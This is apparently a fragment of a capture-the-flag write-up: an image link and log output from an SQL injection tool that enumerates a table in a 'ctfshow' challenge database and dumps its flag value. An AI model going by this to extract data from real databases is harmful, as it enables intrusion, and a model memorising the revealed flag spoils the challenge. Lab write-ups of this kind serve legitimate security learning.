 val
[21:47:29] [INFO] retrieved: 2
[21:47:30] [INFO] retrieved: id
[21:47:31] [INFO] retrieved: flag4a23
[21:47:35] [INFO] fetching entries for table 'flagug' in database 'ctfshow'
[21:47:35] [INFO] fetching number of entries for table 'flagug' in database 'ctfshow'
[21:47:35] [INFO] retrieved: 1
[21:47:36] [INFO] retrieved: ctfshow{a0ac653f-9148-4fd8-8ea3-a046c73f90e0}
[21:48:00] [INFO] retrieved: 1
Database: ctfshow
Table: flagug
[1 entry]
+----+-----------------------------------------------+
| id | flag4a23                                      |
+----+-----------------------------------------------+
| 1  | ctfshow{a0ac653f-9148-4fd8-8ea3-a046c73f90e0} |
+----+-----------------------------------------------+